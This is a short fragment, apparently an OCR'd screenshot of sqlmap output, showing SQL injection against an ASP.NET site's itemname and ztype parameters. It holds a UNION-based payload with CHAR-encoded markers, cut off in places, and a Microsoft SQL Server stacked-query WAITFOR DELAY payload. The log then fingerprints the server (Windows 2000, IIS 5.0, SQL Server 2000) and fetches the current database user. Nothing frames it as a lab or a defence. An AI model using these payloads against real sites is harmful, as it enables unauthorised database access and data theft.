 Title: Generic UNION query (NULL) - 19 columns
Payload: itemname=l&ztype=%  UNION ALL SELECT NULL, NULL, NULL, CHAR(113)+CHA
120)+CHAR(117)+CHAR(106)+CHAR(113)+CHAR(65)+CHAR(83)+CHAR(66)+CHAR(106)+
+CHAR(84)+CHAR(76)+CHAR(68)+CHAR(89)+CHAR(111)+CHAR(113)+CHAR(118)+CHAR(118)+C
R(113)+CHAR(113), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
L, NULL, NULL-- &enter=%B2%E9%D1%AF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: itemname=l&ztype=%; WAITFOR DELAY '0:0:5'--&enter=%B2%E9%D1%AF
---
[10:35:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:35:56] [INFO] fetching current user
[10:35:57] [WARNING] reflective value(s) found and filtering out
current user:    'brd'
[10:35:57] [INFO] fetched data logged to text files under '/usr/share/sqlmap/